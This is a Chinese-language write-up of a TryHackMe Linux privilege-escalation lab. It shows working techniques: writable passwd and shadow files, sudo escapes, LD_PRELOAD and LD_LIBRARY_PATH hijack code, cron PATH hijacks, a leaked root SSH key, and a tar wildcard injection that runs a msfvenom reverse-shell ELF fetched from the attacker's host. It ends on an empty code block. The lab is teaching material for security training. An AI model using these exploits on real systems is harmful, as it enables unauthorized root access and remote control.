try-hack-me:lunix提权

Try-Hack-Me:LUNIX提权

可写/etc/passwd提权

1
2
user@debian:~$ ls -la /etc/passwd
-rw-r--rw- 1 root root 1054 Jan 18 08:22 /etc/passwd

发现其它用户是具有可写的权限的,先生成一个密码,直接写入一个用户

1
2
user@debian:~$ openssl passwd 123
7nuUTB.CXLkeo

直接写入如下代码

1
sunrt:7nuUTB.CXLkeo:0:0:root:/root:/bin/bash

切换用户直接提权

1
2
3
4
user@debian:~$ su sunrt
Password:
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)

可读/etc/shadow文件提权

1
2
user@debian:~$ ls -la /etc/shadow
-rw-r--rw- 1 root shadow 752 Jan 18 08:30 /etc/shadow

发现存在读取的权限,直接读取文件

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
user@debian:~$ cat /etc/shadow
root:ga1RMqso6xFeE:17298:0:99999:7:::
daemon:*:17298:0:99999:7:::
bin:*:17298:0:99999:7:::
sys:*:17298:0:99999:7:::
sync:*:17298:0:99999:7:::
games:*:17298:0:99999:7:::
man:*:17298:0:99999:7:::
lp:*:17298:0:99999:7:::
mail:*:17298:0:99999:7:::
news:*:17298:0:99999:7:::
uucp:*:17298:0:99999:7:::
proxy:*:17298:0:99999:7:::
www-data:*:17298:0:99999:7:::
backup:*:17298:0:99999:7:::
list:*:17298:0:99999:7:::
irc:*:17298:0:99999:7:::
gnats:*:17298:0:99999:7:::
nobody:*:17298:0:99999:7:::
libuuid:!:17298:0:99999:7:::
Debian-exim:!:17298:0:99999:7:::
sshd:*:17298:0:99999:7:::
user:$6$M1tQjkeb$M1A/ArH4JeyF1zBJPLQ.TZQR1locUlz0wIZsoY6aDOZRFrYirKDW5IJy32FBGjwYpT2O1zrR2xTROv7wRIkF8.:17298:0:99999:7:::
statd:*:17299:0:99999:7:::
mysql:!:18133:0:99999:7:::

在kali中用john破解root的密码

1
2
3
4
5
6
7
8
9
10
11
12
13
kali@kali [~] ➜  cat x                                                                               [22:09:52]
root:ga1RMqso6xFeE:17298:0:99999:7:::
kali@kali [~] ➜ john --format=crypt -w=/usr/share/wordlists/rockyou.txt x [22:10:45]
Using default input encoding: UTF-8
Loaded 1 password hash (crypt, generic crypt(3) [?/64])
Cost 1 (algorithm [1:descrypt 2:md5crypt 3:sunmd5 4:bcrypt 5:sha256crypt 6:sha512crypt]) is 1 for all loaded hashes
Cost 2 (algorithm specific iterations) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
123 (root)
1g 0:00:00:00 DONE (2025-01-18 22:10) 50.00g/s 201600p/s 201600c/s 201600C/s buffy..pokpok
Use the "--show" option to display all of the cracked passwords reliably
Session completed.

登录即可

1
2
3
4
user@debian:~$ su root
Password:
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)

可写/etc/shadow文件提取

1
2
user@debian:~$ ls -la /etc/shadow
-rw-r--rw- 1 root shadow 752 Jan 18 08:30 /etc/shadow

发现文件可写,直接生成密码,替换root的原来的密码

1
2
3
4
5
6
7
8
9
user@debian:~$ openssl passwd 456
ha0MYtvDLu6iM
user@debian:~$ cat /etc/shadow
root:ha0MYtvDLu6iM:17298:0:99999:7:::
daemon:*:17298:0:99999:7:::
bin:*:17298:0:99999:7:::
sys:*:17298:0:99999:7:::
sync:*:17298:0:99999:7:::
...

登录即可

1
2
3
4
user@debian:~$ su root
Password:
root@debian:/home/user# whoami
root

无密码sudo命令提权

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
root@debian:/home/user# sudo -l
Matching Defaults entries for root on this host:
env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH

User root may run the following commands on this host:
(ALL) ALL
root@debian:/home/user# exit
exit
user@debian:~$ sudo -l
Matching Defaults entries for user on this host:
env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH

User user may run the following commands on this host:
(root) NOPASSWD: /usr/sbin/iftop
(root) NOPASSWD: /usr/bin/find
(root) NOPASSWD: /usr/bin/nano
(root) NOPASSWD: /usr/bin/vim
(root) NOPASSWD: /usr/bin/man
(root) NOPASSWD: /usr/bin/awk
(root) NOPASSWD: /usr/bin/less
(root) NOPASSWD: /usr/bin/ftp
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/sbin/apache2
(root) NOPASSWD: /bin/more

发现超级多的可以以root身份运行的无密码命令,这里面的大多是都是可以sudo提权的,具体可以参考GTFOBins,我这里以vim为例子

1

1
2
3
4
user@debian:~$ sudo /usr/bin/vim  -c ':!/bin/sh'

sh-4.1# id
uid=0(root) gid=0(root) groups=0(root)

很多命令的提权是可以直接在该网站上查询的,非常方便,不多演示

sudo环境变量提权

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
user@debian:~$ sudo -l
Matching Defaults entries for user on this host:
env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH
User user may run the following commands on this host:
(root) NOPASSWD: /usr/sbin/iftop
(root) NOPASSWD: /usr/bin/find
(root) NOPASSWD: /usr/bin/nano
(root) NOPASSWD: /usr/bin/vim
(root) NOPASSWD: /usr/bin/man
(root) NOPASSWD: /usr/bin/awk
(root) NOPASSWD: /usr/bin/less
(root) NOPASSWD: /usr/bin/ftp
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/sbin/apache2
(root) NOPASSWD: /bin/more

只看前面的,来解释一下这两个东西是干啥的

<1>env_keep+=LD_PRELOAD 表示即使使用 sudo 执行命令时,LD_PRELOAD 这个变量也会被保留下来。这样,用户仍然能够通过这个变量来加载特定的共享库,可能是为了调试、绕过某些限制,或者做其他高级操作

<2>LD_LIBRARY_PATH 是一个环境变量,指定了程序在运行时查找共享库的路径。它包含一个以冒号(:)分隔的路径列表,操作系统会按照这些路径顺序查找所需的共享库,sudo 命令确保在执行命令时保留这个变量,使得程序可以按照用户定义的路径查找共享库。

(ALL) SETENV: NOPASSWD: /bin/pwd, /bin/arch, /bin/man, /bin/id, /bin/rm, /bin/clear

有SETENV的理论上可以env_keep+=LD_PRELOAD和LD_LIBRARY_PATH劫持的

1
2
3
4
5
6
7
8
9
10
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init() {
unsetenv("LD_PRELOAD"); //unsetenv 函数:清除环境变量 LD_PRELOAD 防止其他共享库的 LD_PRELOAD 环境变量干扰当前加载的恶意共享库,确保劫持过程稳定执行
setresuid(0,0,0);
system("/bin/bash -p");
}
//_init 是共享库中的一个特殊函数名。在动态链接器加载共享库时,会自动调用 _init 函数(类似构造函数的效果),无需显式调用。这是通过动态链接器的机制实现的

向机器写入一个C语言程序,命令以root身份开启一个bash,将其编译成共享库文件,即.so文件,没有gcc就kali编译,传到靶机

1
2
3
4
5
6
7
8
user@debian:~$ gcc -fPIC -shared -nostartfiles -o /tmp/preload.so /home/user/tools/sudo/preload.c
user@debian:~$ ls -la /tmp
total 116
drwxrwxrwt 2 root root 4096 Jan 18 09:37 .
drwxr-xr-x 22 root root 4096 Aug 25 2019 ..
-rw-r--r-- 1 root root 94636 Jan 18 09:37 backup.tar.gz
-rwxr-xr-x 1 user user 3857 Jan 18 09:37 preload.so
-rw-r--r-- 1 root root 29 Jan 18 09:37 useless

随便加入可以sudo执行的命令的前面,即可提权成功

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
User user may run the following commands on this host:
(root) NOPASSWD: /usr/sbin/iftop
(root) NOPASSWD: /usr/bin/find
(root) NOPASSWD: /usr/bin/nano
(root) NOPASSWD: /usr/bin/vim
(root) NOPASSWD: /usr/bin/man
(root) NOPASSWD: /usr/bin/awk
(root) NOPASSWD: /usr/bin/less
(root) NOPASSWD: /usr/bin/ftp
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/sbin/apache2
(root) NOPASSWD: /bin/more
user@debian:~$ sudo LD_PRELOAD=/tmp/preload.so /usr/bin/less
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)
user@debian:~$ sudo LD_PRELOAD=/tmp/preload.so /usr/bin/vim
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)

上面就是env_keep+=LD_PRELOAD的利用,接下来介绍env_keep+=LD_LIBRARY_PATH的利用

写一个C程序,注意与前面的代码稍有不同

1
2
3
4
5
6
7
8
9
10
#include <stdio.h>
#include <stdlib.h>

static void hijack() __attribute__((constructor)); //声明一个静态函数 hijack 并通过 __attribute__((constructor)) 修饰。constructor 属性:标记的函数会在共享库加载时,或者在程序调用 main() 函数之前自动执行

void hijack() {
unsetenv("LD_LIBRARY_PATH");
setresuid(0,0,0);
system("/bin/bash -p");
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
user@debian:~$ ldd /usr/bin/nmap
linux-vdso.so.1 => (0x00007fff94fff000)
libpcre.so.3 => /lib/x86_64-linux-gnu/libpcre.so.3 (0x00007f645cc15000)
libpcap.so.0.8 => /usr/lib/libpcap.so.0.8 (0x00007f645c9df000)
libssl.so.0.9.8 => /usr/lib/libssl.so.0.9.8 (0x00007f645c786000)
libcrypto.so.0.9.8 => /usr/lib/libcrypto.so.0.9.8 (0x00007f645c3e4000)
liblua5.1.so.0 => /usr/lib/liblua5.1.so.0 (0x00007f645c1b9000)
libdl.so.2 => /lib/libdl.so.2 (0x00007f645bfb4000)
libstdc++.so.6 => /usr/lib/libstdc++.so.6 (0x00007f645bca0000)
libm.so.6 => /lib/libm.so.6 (0x00007f645ba1f000)
libgcc_s.so.1 => /lib/libgcc_s.so.1 (0x00007f645b808000)
libc.so.6 => /lib/libc.so.6 (0x00007f645b49c000)
libz.so.1 => /usr/lib/libz.so.1 (0x00007f645b285000)
/lib64/ld-linux-x86-64.so.2 (0x00007f645ce58000)

这里我选择 libpcap.so.0.8来劫持,这里的选择是有说法的,尽量选择轻量级的ldd库文件,避免选择libc等产生提权失败问题

1
2
3
4
user@debian:~$ gcc -o /tmp/libpcap.so.0.8 -shared -fPIC /home/user/tools/sudo/library_path.c
user@debian:~$ sudo LD_LIBRARY_PATH=/tmp /usr/bin/nmap
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)

你可以选择不一样的其它库文件甚至是不一样的命令

计划任务提权

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
user@debian:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh

两个文件均以root权限执行且每分钟执行一次

1
2
3
4
5
6
7
8
9
10
11
12
ser@debian:~$ locate overwrite.sh
locate: warning: database `/var/cache/locate/locatedb' is more than 8 days old (actual age is 1709.2 days)
/usr/local/bin/overwrite.sh
user@debian:~$ ls -la /usr/local/bin/
total 44
drwxrwsr-x 2 root staff 4096 May 14 2017 .
drwxrwsr-x 10 root staff 4096 May 13 2017 ..
-rwxr--r-- 1 root staff 53 May 13 2017 compress.sh
-rwxr--rw- 1 root staff 40 May 13 2017 overwrite.sh
-rwsr-sr-x 1 root staff 6883 May 14 2017 suid-env
-rwsr-sr-x 1 root staff 6899 May 14 2017 suid-env2
-rwsr-sr-x 1 root staff 9861 May 14 2017 suid-so

第二个有权限写入,那就直接改写劫持,也可以反弹shell

1
2
3
4
5
6
7
8
9
user@debian:~$ echo "cp /bin/bash /tmp/sh;chmod +xs /tmp/sh" >/usr/local/bin/overwrite.sh
user@debian:/tmp$ ls
backup.tar.gz libpcap.so.0.8 preload.so sh useless
user@debian:/tmp$ ./sh
sh-4.1# id
uid=1000(user) gid=1000(user) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
sh-4.1# whoami
root
sh-4.1#

计划任务-环境变量提权

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh

观察两点,第一个是有一个文件路径不全,第二个则是我们的/home/user在PATH的最前面,这样的话,无论 overwrite.sh是否可写,直接在我们家目录整一份名字一样的文件,直接劫持

1
2
3
4
5
6
7
8
9
10
11
12
user@debian:~$ nano overwrite.sh
user@debian:~$ cat overwrite.sh
#!/bin/bash

cp /bin/bash /tmp/rootbash
chmod +xs /tmp/rootbash
user@debian:~$ chmod +x overwrite.sh
user@debian:/tmp$ ./rootbash -p
rootbash-4.1# whoami
root
rootbash-4.1# id
uid=1000(user) gid=1000(user) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)

也可以反弹shell

历史命令-密码泄露提权

1
2
3
4
cat ~/.*history | less
......
mysql -h somehost.local -uroot -ppassword123
......

这是其中最重要的泄露,我们不仅可以尝试去连接数据库,读取数据库中的信息,我们也可以猜测这个密码,是我们root机器的密码

1
2
3
4
5
user@debian:~$ su root
Password:
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user#

确实是的,历史命令会泄露一些敏感的信息

配置文件-密码泄露提权

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
user@debian:~$ ls -la
total 60
drwxr-xr-x 5 user user 4096 Jan 18 11:12 .
drwxr-xr-x 3 root root 4096 May 15 2017 ..
-rw------- 1 user user 2725 Jan 18 11:32 .bash_history
-rw-r--r-- 1 user user 220 May 12 2017 .bash_logout
-rw-r--r-- 1 user user 3235 May 14 2017 .bashrc
drwxr-xr-x 2 user user 4096 May 13 2017 .irssi
drwx------ 2 user user 4096 May 15 2020 .john
-rw------- 1 user user 137 May 15 2017 .lesshst
-rw-r--r-- 1 user user 212 May 15 2017 myvpn.ovpn
-rw------- 1 user user 11 Jan 18 10:53 .nano_history
-rwxr-xr-x 1 user user 64 Jan 18 10:53 overwrite.sh
-rw-r--r-- 1 user user 725 May 13 2017 .profile
drwxr-xr-x 8 user user 4096 May 15 2020 tools
-rw------- 1 user user 6334 May 15 2020 .viminfo
user@debian:~$ cat myvpn.ovpn
client
dev tun
proto udp
remote 10.10.10.10 1194
resolv-retry infinite
nobind
persist-key
persist-tun
ca ca.crt
tls-client
remote-cert-tls server
auth-user-pass /etc/openvpn/auth.txt
comp-lzo
verb 1
reneg-sec 0

auth-user-pass /etc/openvpn/auth.txt可以发现是有可疑的文件的

1
2
3
4
user@debian:~$ cat /etc/openvpn/auth.txt
root
password123
user@debian:~$

直接可以拿到密码的,这几个偏向提供思路,敏感信息是要看的,万一有关键信息的泄露呢

.ssh密钥泄露提权

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
user@debian:~$ ls -la /
total 96
drwxr-xr-x 22 root root 4096 Aug 25 2019 .
drwxr-xr-x 22 root root 4096 Aug 25 2019 ..
drwxr-xr-x 2 root root 4096 Aug 25 2019 bin
drwxr-xr-x 3 root root 4096 May 12 2017 boot
drwxr-xr-x 12 root root 2820 Jan 18 08:11 dev
drwxr-xr-x 67 root root 4096 Jan 18 11:38 etc
drwxr-xr-x 3 root root 4096 May 15 2017 home
lrwxrwxrwx 1 root root 30 May 12 2017 initrd.img -> boot/initrd.img-2.6.32-5-amd64
drwxr-xr-x 12 root root 12288 May 14 2017 lib
lrwxrwxrwx 1 root root 4 May 12 2017 lib64 -> /lib
drwx------ 2 root root 16384 May 12 2017 lost+found
drwxr-xr-x 3 root root 4096 May 12 2017 media
drwxr-xr-x 2 root root 4096 Jun 11 2014 mnt
drwxr-xr-x 2 root root 4096 May 12 2017 opt
dr-xr-xr-x 96 root root 0 Jan 18 08:10 proc
drwx------ 5 root root 4096 Jan 18 10:06 root
drwxr-xr-x 2 root root 4096 May 13 2017 sbin
drwxr-xr-x 2 root root 4096 Jul 21 2010 selinux
drwxr-xr-x 2 root root 4096 May 12 2017 srv
drwxr-xr-x 2 root root 4096 Aug 25 2019 .ssh
drwxr-xr-x 13 root root 0 Jan 18 08:10 sys
drwxrwxrwt 2 root root 4096 Jan 18 11:47 tmp
drwxr-xr-x 11 root root 4096 May 13 2017 usr
drwxr-xr-x 14 root root 4096 May 13 2017 var
lrwxrwxrwx 1 root root 27 May 12 2017 vmlinuz -> boot/vmlinuz-2.6.32-5-amd64

目录下竟然有.ssh文件,直接去看

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
user@debian:~$ cd /.ssh/
user@debian:/.ssh$ ls
root_key
user@debian:/.ssh$ cat root_key
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA3IIf6Wczcdm38MZ9+QADSYq9FfKfwj0mJaUteyJHWHZ3/GNm
gLTH3Fov2Ss8QuGfvvD4CQ1f4N0PqnaJ2WJrKSP8QyxJ7YtRTk0JoTSGWTeUpExl
p4oSmTxYnO0LDcsezwNhBZn0kljtGu9p+dmmKbk40W4SWlTvU1LcEHRr6RgWMgQo
OHhxUFddFtYrknS4GiL5TJH6bt57xoIECnRc/8suZyWzgRzbo+TvDewK3ZhBN7HD
eV9G5JrjnVrDqSjhysUANmUTjUCTSsofUwlum+pU/dl9YCkXJRp7Hgy/QkFKpFET
Z36Z0g1JtQkwWxUD/iFj+iapkLuMaVT5dCq9kQIDAQABAoIBAQDDWdSDppYA6uz2
NiMsEULYSD0z0HqQTjQZbbhZOgkS6gFqa3VH2OCm6o8xSghdCB3Jvxk+i8bBI5bZ
YaLGH1boX6UArZ/g/mfNgpphYnMTXxYkaDo2ry/C6Z9nhukgEy78HvY5TCdL79Q+
5JNyccuvcxRPFcDUniJYIzQqr7laCgNU2R1lL87Qai6B6gJpyB9cP68rA02244el
WUXcZTk68p9dk2Q3tk3r/oYHf2LTkgPShXBEwP1VkF/2FFPvwi1JCCMUGS27avN7
VDFru8hDPCCmE3j4N9Sw6X/sSDR9ESg4+iNTsD2ziwGDYnizzY2e1+75zLyYZ4N7
6JoPCYFxAoGBAPi0ALpmNz17iFClfIqDrunUy8JT4aFxl0kQ5y9rKeFwNu50nTIW
1X+343539fKIcuPB0JY9ZkO9d4tp8M1Slebv/p4ITdKf43yTjClbd/FpyG2QNy3K
824ihKlQVDC9eYezWWs2pqZk/AqO2IHSlzL4v0T0GyzOsKJH6NGTvYhrAoGBAOL6
Wg07OXE08XsLJE+ujVPH4DQMqRz/G1vwztPkSmeqZ8/qsLW2bINLhndZdd1FaPzc
U7LXiuDNcl5u+Pihbv73rPNZOsixkklb5t3Jg1OcvvYcL6hMRwLL4iqG8YDBmlK1
Rg1CjY1csnqTOMJUVEHy0ofroEMLf/0uVRP3VsDzAoGBAIKFJSSt5Cu2GxIH51Zi
SXeaH906XF132aeU4V83ZGFVnN6EAMN6zE0c2p1So5bHGVSCMM/IJVVDp+tYi/GV
d+oc5YlWXlE9bAvC+3nw8P+XPoKRfwPfUOXp46lf6O8zYQZgj3r+0XLd6JA561Im
jQdJGEg9u81GI9jm2D60xHFFAoGAPFatRcMuvAeFAl6t4njWnSUPVwbelhTDIyfa
871GglRskHslSskaA7U6I9QmXxIqnL29ild+VdCHzM7XZNEVfrY8xdw8okmCR/ok
X2VIghuzMB3CFY1hez7T+tYwsTfGXKJP4wqEMsYntCoa9p4QYA+7I+LhkbEm7xk4
CLzB1T0CgYB2Ijb2DpcWlxjX08JRVi8+R7T2Fhh4L5FuykcDeZm1OvYeCML32EfN
Whp/Mr5B5GDmMHBRtKaiLS8/NRAokiibsCmMzQegmfipo+35DNTW66DDq47RFgR4
LnM9yXzn+CbIJGeJk5XUFQuLSv0f6uiaWNi7t9UNyayRmwejI6phSw==
-----END RSA PRIVATE KEY-----

拿到密钥,就可以直接登录了,当然密钥很短,肯定没密码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
user@debian:~$ nano id
user@debian:~$ chmod 600 id
user@debian:~$ ssh -o HostkeyAlgorithms=ssh-rsa root@10.10.120.121 -i id
The authenticity of host '10.10.120.121 (10.10.120.121)' can't be established.
RSA key fingerprint is 08:84:3e:96:4d:9a:2f:a1:db:be:68:29:80:ab:f3:56.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.120.121' (RSA) to the list of known hosts.
Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 25 14:02:49 2019 from 192.168.1.2
root@debian:~# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:~#

定时任务-通配符绕过

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
user@debian:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh

我们去看看第二个定时任务是干啥的

1
2
3
4
user@debian:~$ cat /usr/local/bin/compress.sh
#!/bin/sh
cd /home/user
tar czf /tmp/backup.tar.gz *

执行了一个tar命令,将/user下的文件备份到/tmp目录下,但是,关于tar命令,是可以进行命令执行的

2

我们要如何实现呢,非常的简单

1
2
3
4
5
6
7
root@ip-10-10-19-249:~/Tools# msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.19.249 LPORT=4444 -f elf -o shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
Saved as: shell.elf

我们先生成一个反弹shell的elf可执行文件,传到目标的机器上

1
2
3
root@ip-10-10-19-249:~/Tools# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.150.39 - - [19/Jan/2025 04:06:01] "GET /shell.elf HTTP/1.0" 200 -
1
2
3
4
5
6
7
8
9
10
11
12
user@debian:~$ wget http://10.10.19.249:8000/shell.elf
--2025-01-18 23:06:01-- http://10.10.19.249:8000/shell.elf
Connecting to 10.10.19.249:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 194 [application/octet-stream]
Saving to: \u201cshell.elf\u201d

100%[======================================>] 194 --.-K/s in 0s

2025-01-18 23:06:01 (51.2 MB/s) - \u201cshell.elf\u201d saved [194/194]

user@debian:~$

赋予可执行权限,然后创建两个目录

1
2
3
4
5
6
7
8
9
10
user@debian:~$ ls
myvpn.ovpn shell.elf tools
user@debian:~$ chmod +x /home/user/shell.elf
user@debian:~$ ls
myvpn.ovpn shell.elf tools
user@debian:~$ touch /home/user/--checkpoint=1
user@debian:~$ touch /home/user/--checkpoint-action=exec=shell.elf
user@debian:~$ ls
--checkpoint=1 myvpn.ovpn tools
--checkpoint-action=exec=shell.elf shell.elf

这两个文件就是按照tar执行命令的参数构造的,这样tar就以为这是它的参数,从而反弹shell

1
2
3
4
5
root@ip-10-10-19-249:~/Tools# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.150.39 34311
id
uid=0(root) gid=0(root) groups=0(root)

SUID/SGID可执行文件提权

查看所有的SUID和SGID文件

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
user@debian:~$ find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null            //查看所有的SUID/SGID权限
-rwxr-sr-x 1 root shadow 19528 Feb 15 2011 /usr/bin/expiry
-rwxr-sr-x 1 root ssh 108600 Apr 2 2014 /usr/bin/ssh-agent
-rwsr-xr-x 1 root root 37552 Feb 15 2011 /usr/bin/chsh
-rwsr-xr-x 2 root root 168136 Jan 5 2016 /usr/bin/sudo
-rwxr-sr-x 1 root tty 11000 Jun 17 2010 /usr/bin/bsd-write
-rwxr-sr-x 1 root crontab 35040 Dec 18 2010 /usr/bin/crontab
-rwsr-xr-x 1 root root 32808 Feb 15 2011 /usr/bin/newgrp
-rwsr-xr-x 2 root root 168136 Jan 5 2016 /usr/bin/sudoedit
-rwxr-sr-x 1 root shadow 56976 Feb 15 2011 /usr/bin/chage
-rwsr-xr-x 1 root root 43280 Feb 15 2011 /usr/bin/passwd
-rwsr-xr-x 1 root root 60208 Feb 15 2011 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 39856 Feb 15 2011 /usr/bin/chfn
-rwxr-sr-x 1 root tty 12000 Jan 25 2011 /usr/bin/wall
-rwsr-sr-x 1 root staff 9861 May 14 2017 /usr/local/bin/suid-so
-rwsr-sr-x 1 root staff 6883 May 14 2017 /usr/local/bin/suid-env
-rwsr-sr-x 1 root staff 6899 May 14 2017 /usr/local/bin/suid-env2
-rwsr-xr-x 1 root root 963691 May 13 2017 /usr/sbin/exim-4.84-3
-rwsr-xr-x 1 root root 6776 Dec 19 2010 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 212128 Apr 2 2014 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10592 Feb 15 2016 /usr/lib/pt_chown
-rwsr-xr-x 1 root root 36640 Oct 14 2010 /bin/ping6
-rwsr-xr-x 1 root root 34248 Oct 14 2010 /bin/ping
-rwsr-xr-x 1 root root 78616 Jan 25 2011 /bin/mount
-rwsr-xr-x 1 root root 34024 Feb 15 2011 /bin/su
-rwsr-xr-x 1 root root 53648 Jan 25 2011 /bin/umount
-rwxr-sr-x 1 root shadow 31864 Oct 17 2011 /sbin/unix_chkpwd
-rwsr-xr-x 1 root root 94992 Dec 13 2014 /sbin/mount.nfs

我们看到了并不常见的SUID文件-rwsr-xr-x 1 root root 963691 May 13 2017 /usr/sbin/exim-4.84-3,我们去查找一下关于它的漏洞

3

写入我们的机器直接执行

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
